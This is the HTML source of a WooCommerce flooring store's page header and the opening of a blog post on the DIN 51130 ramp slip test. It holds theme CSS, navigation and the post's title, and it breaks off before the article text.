		/* HEIGHT OF LOGO IN TOP BAR */
		
		.whb-top-bar .woodmart-logo img {
		max-height: 42px;
		}
		
		.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
		}
		
		/* HEIGHT OF LOGO IN GENERAL HEADER */
		
		.whb-general-header .woodmart-logo img {
		max-height: 104px;
		}
		
		.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF LOGO IN BOTTOM HEADER */
		
		.whb-header-bottom .woodmart-logo img {
		max-height: 50px;
		}
		
		.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 50px;
		}
		
		/* HEIGHT OF LOGO IN HEADER CLONE */
		
		.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 50px;
		}
		
		/* HEIGHT OF HEADER BULDER ELEMENTS */
		
		/* HEIGHT ELEMENTS IN TOP BAR */
		
		.whb-top-bar .wd-tools-element > a,
		.whb-top-bar .main-nav .item-level-0 > a,
		.whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-top-bar .categories-menu-opener,
		.whb-top-bar .menu-opener,
		.whb-top-bar .whb-divider-stretch:before,
		.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
		}
		
		.whb-sticked .whb-top-bar .wd-tools-element > a,
		.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
		.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-sticked .whb-top-bar .categories-menu-opener,
		.whb-sticked .whb-top-bar .menu-opener,
		.whb-sticked .whb-top-bar .whb-divider-stretch:before,
		.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
		}
		
		/* HEIGHT ELEMENTS IN GENERAL HEADER */
		
		.whb-general-header .whb-divider-stretch:before,
		.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 104px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
		.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
		.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
		.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
		}
		
		/* HEIGHT ELEMENTS IN BOTTOM HEADER */
		
		.whb-header-bottom .wd-tools-element > a,
		.whb-header-bottom .main-nav .item-level-0 > a,
		.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-header-bottom .categories-menu-opener,
		.whb-header-bottom .menu-opener,
		.whb-header-bottom .whb-divider-stretch:before,
		.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		
		.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
		}
		
		.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
		}
		
		.whb-sticked .whb-header-bottom .wd-tools-element > a,
		.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
		.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-sticked .whb-header-bottom .categories-menu-opener,
		.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
		.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		
		.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		}
		
		.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		}
		
		.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 51px;
		margin-bottom:0;
		}
		
		/* HEIGHT ELEMENTS IN HEADER CLONE */
		
		.whb-clone .wd-tools-element > a,
		.whb-clone .main-nav .item-level-0 > a,
		.whb-clone .whb-secondary-menu .item-level-0 > a,
		.whb-clone .categories-menu-opener,
		.whb-clone .menu-opener,
		.whb-clone .whb-divider-stretch:before,
		.whb-clone .navigation-style-bordered .item-level-0 > a,
		.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
		.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		}
		
		@media (max-width: 1024px) {
		
		.whb-top-bar-inner {
		height: 40px;
		}
		
		.whb-general-header-inner {
		height: 60px;
		}
		
		.whb-header-bottom-inner {
		height: 0px;
		}
		
		/* HEIGHT OF HEADER CLONE */
		
		.whb-clone .whb-general-header-inner {
		height: 60px;
		}
		
		/* HEADER OVERCONTENT */
		
		.woodmart-header-overcontent .page-title {
		padding-top: 116px;
		}
		
		/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
		
		.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 101px;
		}
		
		/* HEADER OVERCONTENT ON SINGLE PRODUCT */
		
		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 101px;
		}
		
		/* HEIGHT OF LOGO IN TOP BAR */
		
		.whb-top-bar .woodmart-logo img {
		max-height: 40px;
		}
		
		/* HEIGHT OF LOGO IN GENERAL HEADER */
		
		.whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF LOGO IN BOTTOM HEADER */
		
		.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
		}
		
		/* HEIGHT OF LOGO IN HEADER CLONE */
		
		.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF HEADER BULDER ELEMENTS */
		
		/* HEIGHT ELEMENTS IN TOP BAR */
		
		.whb-top-bar .wd-tools-element > a,
		.whb-top-bar .main-nav .item-level-0 > a,
		.whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-top-bar .categories-menu-opener,
		.whb-top-bar .whb-divider-stretch:before,
		.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
		}
		
		/* HEIGHT ELEMENTS IN GENERAL HEADER */
		
		.whb-general-header .wd-tools-element > a,
		.whb-general-header .main-nav .item-level-0 > a,
		.whb-general-header .whb-secondary-menu .item-level-0 > a,
		.whb-general-header .categories-menu-opener,
		.whb-general-header .whb-divider-stretch:before,
		.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
		.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		
		/* HEIGHT ELEMENTS IN BOTTOM HEADER */
		
		.whb-header-bottom .wd-tools-element > a,
		.whb-header-bottom .main-nav .item-level-0 > a,
		.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-header-bottom .categories-menu-opener,
		.whb-header-bottom .whb-divider-stretch:before,
		.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
		}
		
		/* HEIGHT ELEMENTS IN HEADER CLONE */
		
		.whb-clone .wd-tools-element > a,
		.whb-clone .main-nav .item-level-0 > a,
		.whb-clone .whb-secondary-menu .item-level-0 > a,
		.whb-clone .categories-menu-opener,
		.whb-clone .menu-opener,
		.whb-clone .whb-divider-stretch:before,
		.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
		.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		}
		
		.whb-top-bar{ background-color: rgba(130, 183, 53, 1);border-bottom-style: solid; }.whb-general-header{ border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid; }.whb-header-bottom{ border-bottom-style: solid; }			</style>
			</head>

<body class="post-template-default single single-post postid-4680 single-format-standard theme-woodmart multiple-domain-bugose-com woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/&media=https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/&media=https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bugose.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://bugose.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bugose" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text"  title="My account">
			<a href="https://bugose.com/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://bugose.com/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://bugose.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ada2b88d76" /><input type="hidden" name="_wp_http_referer" value="/din-51130-ramp-test-methodology-slip-test/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://bugose.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
									<span class="social-login-title wood-login-divider">Or login with</span>
					<div class="woodmart-social-login woodmart-social-alt-style">
													<div class="social-login-btn">
								<a href="https://bugose.com/my-account/?social_auth=facebook" class="login-fb-link">Facebook</a>
							</div>
																			<div class="social-login-btn">
								<a href="https://bugose.com/my-account/?social_auth=google" class="login-goo-link">Google</a>
							</div>
																	</div>
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon without-product-count" title="My Wishlist">
	<a href="https://bugose.com/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://bugose.com/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bugose.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://bugose.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bugose" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://bugose.com/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-new-container"><ul id="menu-main-menu-new" class="menu"><li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3037 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039 item-level-1"><a href="https://bugose.com/about-bugose-com-online-home-goods-and-services-store/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040 item-level-1"><a href="https://bugose.com/flooring-faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3038 item-level-1"><a href="https://bugose.com/bugose-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3041 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Vinyl"  class="category-icon" /><span class="nav-link-text">Vinyl</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3049 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/sheet-vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/sheet-vinyl-flooring-icon.png" alt="Sheet Vinyl"  class="category-icon" /><span class="nav-link-text">Sheet Vinyl</span></a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3047 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Luxury Vinyl Plank</span></a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3046 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/engineered-luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-luxury-vinyl-plank-flooring-icon.png" alt="Engineered Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Engineered Luxury Vinyl Plank</span></a></li>
	<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3048 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/luxury-vinyl-tile-icon.png" alt="LUXURY VINYL TILES"  class="category-icon" /><span class="nav-link-text">LUXURY VINYL TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3057 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/hardwood/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="HARDWOOD"  class="category-icon" /><span class="nav-link-text">HARDWOOD</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3042 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/solid-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="Hardwood"  class="category-icon" /><span class="nav-link-text">Hardwood</span></a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3051 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/engineered-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-hardwood-flooring-icon.png" alt="ENGINEERED HARDWOOD FLOORING"  class="category-icon" /><span class="nav-link-text">ENGINEERED HARDWOOD FLOORING</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3044 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/laminate-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/laminate-flooring-icon.png" alt="Laminate"  class="category-icon" /><span class="nav-link-text">Laminate</span></a></li>
<li id="menu-item-3043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3043 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/carpet/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="CARPET"  class="category-icon" /><span class="nav-link-text">CARPET</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3056 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="Carpet"  class="category-icon" /><span class="nav-link-text">Carpet</span></a></li>
	<li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3050 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-tiles-flooring-icon.png" alt="CARPET TILES"  class="category-icon" /><span class="nav-link-text">CARPET TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3052 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/tools-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Other</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3054 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/trims-moldings/" class="woodmart-nav-link"><span class="nav-link-text">Trims &#038; Moldings</span></a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3055 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/underlayment/" class="woodmart-nav-link"><span class="nav-link-text">UNDERLAYMENT</span></a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3053 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/tools-for-flooring-installation/" class="woodmart-nav-link"><span class="nav-link-text">TOOLS FOR FLOORING INSTALLATION</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Bugose Blog &#8211; Flooring and other Home Goods and Services</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://bugose.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://bugose.com/category/standards-and-certifications/">Standards and Certifications</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-4680" class="post-single-page post-4680 post type-post status-publish format-standard has-post-thumbnail hentry category-standards-and-certifications">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://bugose.com/category/standards-and-certifications/" rel="category tag">Standards and Certifications</a></div>
			
							<h1 class="entry-title">DIN 51130 &#8211; Ramp Test Methodology &#8211; Slip Test</h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2020-03-15T21:15:25+00:00">March 15, 2020</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt src="https://secure.gravatar.com/avatar/950925788d6c2d7414cd09b0e53508cf?s=32&#038;d=mm&#038;r=g" class="avatar avatar-32 photo jetpack-lazy-image" height="32" width="32" data-lazy-srcset="https://secure.gravatar.com/avatar/950925788d6c2d7414cd09b0e53508cf?s=64&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/950925788d6c2d7414cd09b0e53508cf?s=32&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/950925788d6c2d7414cd09b0e53508cf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/950925788d6c2d7414cd09b0e53508cf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript>														<a href="https://bugose.com/author/bugose/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bugose</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-599" class="entry-thumbnail">
